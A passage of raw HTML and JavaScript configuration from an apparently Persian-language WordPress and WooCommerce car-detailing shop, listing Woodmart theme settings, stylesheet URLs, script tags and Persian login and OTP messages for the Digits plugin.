         \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"aafb2f1db4","wishlist_fragments_nonce":"bf887cedc6","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9d769850ed","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/","state":"e06e418000","uccode":"+98","nonce":"a9ce396f40","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 